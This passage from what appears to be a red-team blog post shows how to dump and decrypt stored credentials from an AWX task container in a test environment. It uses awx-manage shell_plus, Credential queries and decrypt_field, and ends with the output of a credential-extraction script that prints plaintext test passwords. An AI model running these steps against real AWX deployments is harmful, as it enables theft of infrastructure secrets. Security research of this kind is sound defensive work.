a screenshot of getting a shell into this container in our testing environment:
 Executing into a task container
Once you have an interactive shell on this container, we found that AWX ships with a command line management tool called awx-manage, which has a function called shell_plus. This is effectively a beefed up Python interpreter that comes preloaded with some Django and custom AWX libraries in order to directly interact with the Django framework managing AWX.
bash-5.1$ awx-manage shell_plus
# Shell Plus Model Imports
from ansible_base.rbac.models import DABPermission, ObjectRole, RoleDefinition, RoleEvaluation, RoleEvaluationUUID, RoleTeamAssignment,
<...snip...>
from django.urls import reverse
from django.db.models import Exists, OuterRef, Subquery
Python 3.11.9 (main, Jun 11 2024, 00:00:00) [GCC 11.4.1 20231218 (Red Hat 11.4.1-3)] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>>
Dumping Secrets Within Task Containers
Figuring out how this interpreter can help us interact with credentials was a real pain, but after sifting through archaic documentation for AWX, user forums, and some pretty spotty AI hallucinations, we were able to put together some building blocks of getting credentials.
The first thing we tried was just to get information on the stored secrets within the instance we are on.
>>> for c in Credential.objects.all():
...     print(f"pk={c.pk}, name={c.name}, created={c.created}, kind={c.credential_type.name}")
...
pk=2, name=Ansible Galaxy, created=2025-11-07 18:24:15.248042+00:00, kind=Ansible Galaxy/Automation Hub API Token
pk=1, name=Demo Credential, created=2025-11-07 18:24:15.131573+00:00, kind=Machine
pk=4, name=Secure Host Password, created=2025-11-07 18:45:20.951281+00:00, kind=Machine
pk=3, name=Super Password, created=2025-11-07 18:44:38.331737+00:00, kind=Network
As seen above, credentials are stored by a variety of identifiers, most importantly:
pk: the credential IDname: Obviously the name of the credentialkind: The type of credential that’s being stored
The most important piece of information received from the above query is the pk, which is basically the identifier of specific credentials. With this value, we can get even more specific data about the credential.
>>> cred = Credential.objects.get(pk=3)
>>> cred.inputs.keys()
dict_keys(['password', 'username', 'authorize'])
Above you can see we chose the Super Password password, which has a pk value of 3. We can then pass the ID into a new function that returns a dictionary, with keys password, username, and authorize (The authorize key is just whether the credential is used as a become password within an Ansible playbook, so not super interesting to us for this blog).
What we do very much care about however are the username and password fields, so lets decrypt those with the following:
>>> from awx.main.utils.encryption import decrypt_field
>>> decrypt_field(cred, 'username')
'superadmin'
>>> decrypt_field(cred, 'password')
'SuperAwesomePassword123!'
We did have to import a function that isn’t imported on the invocation of shell_plus, but does come with AWX installations. Then we just pass the dictionary variable of cred we assigned earlier and the key we want to retrieve, and it hands it to us in plain text!
To tie it all together, with the help of some vibe coding, I managed to create a script that, if you can get it on the container, will help automate this process for you. Simply drop the script to wherever you can, in my case I put it in /tmp/awxfiltrate.py, and then call it via the awx-manage shell command via awx-manage shell < /tmp/awxfiltrate.py.
The reason I’ve landed on doing it this way is that it’s really annoying to try and copy and paste Python code into an interpreter.Also, in order to have all the appropriate awx Python libraries available to you, you need to source /var/lib/awx/venv/bin/activate and then call stuff from there. I’d just much rather use a native utility.
The AWXFiltrate script is available on my Github here.
See below the output when calling the script:
bash-5.1$ awx-manage shell < /tmp/awxfiltrate.py
[*] Running in mode: all

[*] Starting credential extraction...

[*] Retrieving credential list...
[+] Found 4 credentials

[*] [1/4] Processing: Ansible Galaxy (pk=2)
[*] [2/4] Processing: Demo Credential (pk=1)
[*] [3/4] Processing: Secure Host Password (pk=4)
[*] [4/4] Processing: Super Password (pk=3)

[+] Extraction complete!

================================================================================
RESULTS:
================================================================================
[
  {
    "pk": 2,
    "name": "Ansible Galaxy",
    "created": "2025-11-07T18:24:15.248042+00:00",
    "modified": "2025-11-07T18:24:15.248054+00:00",
    "credential_type": "Ansible Galaxy/Automation Hub API Token",
    "description": "",
    "inputs": {
      "url": "https://galaxy.ansible.com/"
    }
  },
  {
    "pk": 1,
    "name": "Demo Credential",
    "created": "2025-11-07T18:24:15.131573+00:00",
    "modified": "2025-11-07T18:24:15.131586+00:00",
    "credential_type": "Machine",
    "description": "",
    "inputs": {
      "username": "admin"
    }
  },
  {
    "pk": 4,
    "name": "Secure Host Password",
    "created": "2025-11-07T18:45:20.951281+00:00",
    "modified": "2025-11-07T18:45:20.951291+00:00",
    "credential_type": "Machine",
    "description": "Password to access super secure host",
    "inputs": {
      "password": "NoOneWillEverGetThis!123!",
      "username": "admin",
      "become_method": "",
      "become_username": ""
    }
  },
  {
    "pk": 3,
    "name": "Super Password",
    "created": "2025-11-07T18:44:38.331737+00:00",
    "modified": "2025-11-07T18:44:38.331747+00:00",
    "credential_type": "Network",
    "description": "Super Awesome Password",
    "inputs": {
      "password": "SuperAwesomePassword123!",
      "username": "superadmin",
      "authorize": "False"
    }
  }
]
bash-5.1$